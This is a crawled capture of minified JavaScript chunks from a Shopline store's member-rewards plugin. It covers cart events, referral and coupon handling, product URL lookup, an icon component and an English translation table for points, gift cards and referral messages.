i;const{data:t,onSuccess:n,onError:o}=e,{cartDetail:r}=t;if((i=window.Shopline)!=null&&i.event){window.Shopline.event.emit("Cart::ControlCartBasis",e);return}if(r){try{const l=await Ra();n(l)}catch(l){o(l)}return}n()},Zr=e=>{var i,l,c;const t=new FormData(e),n=(i=t.get("id"))!=null?i:null,o=(l=t.get("productSeq"))!=null?l:null,r=(c=Number(t.get("quantity")))!=null?c:1;return{skuId:n,spuId:o,quantity:r}},Ua=e=>{var l;const t=e||document.querySelector("#MainProduct-main-product-info, #MainProduct-main"),n=((l=t==null?void 0:t.querySelector("product-form"))==null?void 0:l.querySelector("form"))||document.querySelector("form[action='/api/carts/ajax-cart/addSingle.js']");if(!n)return null;const{skuId:o,spuId:r,quantity:i}=Zr(n);return{skuId:o,spuId:r,quantity:i,form:n,root:t}},Ta=async()=>{var e,t;return Ni()?(t=(e=await qi([window.location.pathname]))==null?void 0:e[0])==null?void 0:t.handle:zi(window.location.href)},Da=async e=>{var s,_,u,g;if((s=window.Shopline)!=null&&s.event){(u=(_=window.Shopline)==null?void 0:_.event)==null||u.on("Product::SkuChanged",e);return}if(hr()){(g=window.magpieBridge.event)==null||g.on(Gi.skuChanged,p=>{var h,m,E,y,C,x,M,R,D;e({data:{id:(h=p==null?void 0:p.data)==null?void 0:h.id,productId:(E=(m=p==null?void 0:p.data)==null?void 0:m.product)==null?void 0:E.id,spuSeq:(C=(y=p==null?void 0:p.data)==null?void 0:y.product)==null?void 0:C.id,skuSeq:(M=(x=p==null?void 0:p.data)==null?void 0:x.activeSku)==null?void 0:M.id,price:(D=(R=p==null?void 0:p.data)==null?void 0:R.activeSku)==null?void 0:D.price}})});return}let t={};const{form:n,root:o,skuId:r}=Ua(),i=p=>{var h,m;return(m=(h=t==null?void 0:t.variants)==null?void 0:h.find)==null?void 0:m.call(h,E=>E.id===p)},l=await Ta();if(l){const p=await Ji(l);t=p;const h=i(r);e({data:{id:"productDetail",productId:p.id,spuSeq:p.id,skuSeq:r,price:h==null?void 0:h.price}})}if(!o||!n)return;const c=p=>{if(p.target.name==="id"){const{skuId:m,spuId:E}=Zr(n),y=i(m);e({data:{id:"productDetail",productId:E||(t==null?void 0:t.id),spuSeq:E||(t==null?void 0:t.id),skuSeq:m,price:y==null?void 0:y.price}})}};n.addEventListener("change",c)};const ei={},ao={LoginModalRender:"Customer::LoginModalRender",OpenMiniCart:"Cart::SidebarRender",ControlCart:"Cart::ControlCartBasis",CartUpdate:"Cart::CartDetailUpdate",SkuChanged:"Product::SkuChanged"},ye={ControlCartBasis:"Cart::ControlCartBasis",AddToCart:"Cart::AddToCart",NavigateCart:"Cart::NavigateCart"},Fa={...ei,...ao,...ye},Ha=Object.values(Fa),Ie={[ao.SkuChanged]:Da},Va=(e,t)=>{var n,o,r;if(Ie[e]){(n=Ie[e])==null||n.call(Ie,(...i)=>t(...i));return}Object.values(ao).includes(e)&&((o=window==null?void 0:window.Shopline)==null?void 0:o.event)&&window.Shopline.event.on(e,(...i)=>t(...i)),Object.values(ei).includes(e)&&window.SL_State&&((r=window.SL_State)==null||r.on(e,(...i)=>t(...i)))},Ba={[ye.AddToCart]:Pa,[ye.NavigateCart]:Na,[ye.ControlCartBasis]:Aa};function Wa(e,t){const n=Ba[e];if(n){n(t);return}ye[e]&&window.Shopline.event&&window.Shopline.event.emit(e,{data:t.data,onSuccess:t.onSuccess,onError:t.onError})}const $a=e=>(t,n)=>{if(!Ha.includes(t)){window.__sl_console__.error(`Event Name:${t} not found!'`);return}e(t,n)},kc={on:$a(Va),emit:Wa},$={discountCode:"",memberReferralCode:"",referralCode:"",sourceType:"",memberPluginNotFirstVisit:1},$o={discountCode:{sessionKey:ue.TRADE_EXTRA_INFO,proxyProp:"discountCode"},memberReferralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},referralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},sourceType:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"sourceType"},memberPluginNotFirstVisit:{sessionKey:ue.NUDGE_NOT_FIRST_VISIT,proxyProp:"memberPluginNotFirstVisit"}};Object.keys($).forEach(e=>{ai($,e,$o[e].sessionKey,$o[e].proxyProp)});function ja(){const e=eo(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}async function qa(){const e=ja(),t=(e==null?void 0:e.referralCode)&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(t||n){t&&($.referralCode=e==null?void 0:e.referralCode,$.sourceType=e==null?void 0:e.sourceType);try{n&&(await Ia(e==null?void 0:e.couponCode)).code==="SUCCESS"&&($.discountCode=e==null?void 0:e.couponCode)}catch(o){window.__sl_console__.log(o)}}(e==null?void 0:e.sceneType)==="nudge"&&(e==null?void 0:e.sourceType)==="member_plugin_referral"&&sr({subUserSource:yi})}function za(e){var t,n;if(Fe){qa(),window.SLMemberPlugin=$,$.referralCode&&sr({memberReferralCode:$.referralCode});try{if(lo){const o=(n=(t=window.SLMemberPlugin)==null?void 0:t.referralCode)==null?void 0:n.value;o&&document.querySelectorAll('form[action="/api/user/front/form/subscribe"], form[action="/api/user/front/form/user/subscribe"]').forEach(r=>{var l;const i=document.createElement("input");i.type="hidden",i.name="attribute[referral_code]",i.value=o,(l=r==null?void 0:r.appendChild)==null||l.call(r,i)})}}catch(o){window.__sl_console__.log(o)}po(()=>import("./simpleBootstrap-chunk-50dfc882.js"),["simpleBootstrap-chunk-50dfc882.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}else po(()=>import("./bootstrap-chunk-3b1c5fb4.js"),["bootstrap-chunk-3b1c5fb4.js","App-chunk-88cbdb79.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css"]).then(({default:o})=>{const{mount:r}=o;typeof r=="function"&&r(e)})}Fe&&window.addEventListener("error",e=>{var t,n,o;((n=(t=e==null?void 0:e.error)==null?void 0:t.stack)==null?void 0:n.indexOf("member-system"))>-1&&Zn.error({owner:"global",message:(o=e.error)==null?void 0:o.message,stack:e.error.stack})});async function Ga(){try{const e=!!$.memberPluginNotFirstVisit||ga;za({options:{le:!!Fe,firstVisit:!e,isPreview:!Fe}}),e||($.memberPluginNotFirstVisit=1)}catch(e){window.__sl_console__.log(e)}}Ga();export{ba as $,vi as A,Or as B,_i as C,Pe as D,fi as E,ro as F,hi as G,pi as H,yc as I,rc as J,ie as K,H as L,Sl as M,Qa as N,ol as O,ke as P,Fe as Q,pc as R,di as S,fl as T,Jr as U,ga as V,Ja as W,Xa as X,vc as Y,tc as Z,fr as _,Ya as __vite_legacy_guard,J as a,ma as a0,Ml as a1,oe as a2,mi as a3,bi as a4,nc as a5,ac as a6,lc as a7,gi as a8,dc as a9,Zi as aA,gl as aB,_l as aC,Wo as aD,si as aE,ic as aF,ui as aG,ii as aH,Ui as aI,z as aJ,Hr as aK,Fl as aL,rl as aM,sl as aN,W as aO,hc as aP,oc as aQ,Ma as aR,wc as aS,Er as aT,Ka as aU,gc as aV,sc as aa,Ra as ab,ee as ac,kc as ad,Fa as ae,mc as af,bc as ag,ec as ah,Oa as ai,lo as aj,Ia as ak,eo as al,wl as am,oi as an,Zn as ao,to as ap,_c as aq,Gi as ar,cc as as,ci as at,yi as au,sr as av,uc as aw,Ea as ax,va as ay,nl as az,_r as b,X as c,_e as d,Mi as e,qi as f,zi as g,Ni as h,He as i,Pi as j,hr as k,Bi as l,tl as m,Mr as n,b as o,Ir as p,Ci as q,dl as r,Ve as s,fc as t,hl as u,G as v,Ol as w,po as x,j as y,Za as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/ArrowIcon-chunk-c4fc3a11.js
body_size: 109
content:
import{w as t,o}from"./App-chunk-88cbdb79.js";const n=({color:r})=>o("svg",{width:"1em",height:"1em",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:o("path",{d:"M3.0498 9.4991L7.49955 5.04936L3.0498 0.599609",stroke:r||"black","stroke-linecap":"round"})}),w=t(n);export{w as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/productUrl-chunk-90c6630b.js
body_size: 730
content:
import{aF as i,aG as c,aH as f}from"./App-chunk-88cbdb79.js";import{h as d,aI as v}from"./index-ded8c5db.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var g=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:g,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/default-chunk-19043bd9.js
body_size: 7095
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.confirm":"Confirm","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.paidmember.buy.skuMmodal.title":"Choose product","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.addToCart.fail.title":"Failed to add to cart","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default":"Earn {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.default.level":"{{levelName}} earns {{pointNum}} points after the review is published, and can get an additional {{excellentPoint}} points if the review is selected as a top review.","pointEarn.item.share.linkCopy":"Successfully copied shareable link","pointEarn.item.sub.earnPoint":"{{levelName}} earn {{pointNum}} Points","pointEarn.item.sub.earnPoint.custom":"{{levelName}} earn {{pointNum}} {{pointName}}","pointEarn.item.sub.earnPoint.per":"{{levelName}} earn {{pointNum}} Points per day","pointEarn.item.sub.earnPoint.per.custom":"{{levelName}} earn {{pointNum}} {{pointName}} per day","pointEarn.item.sub.scope":"{{levelName}} gets {{pointNum}} points for every {{paymentAmount}} spent","pointEarn.item.sub.scope.custom":"{{levelName}} gets {{pointNum}} {{pointName}} for every {{paymentAmount}} 